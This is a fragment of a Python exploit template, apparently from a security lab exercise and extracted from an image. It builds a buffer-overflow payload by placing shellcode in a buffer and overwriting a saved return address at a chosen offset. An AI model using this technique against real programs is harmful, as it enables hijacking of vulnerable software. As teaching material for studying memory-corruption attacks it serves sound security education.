 14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)              # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x00007fffffffd930+1300        # Change this number
22 offset = 18           # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25
26 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')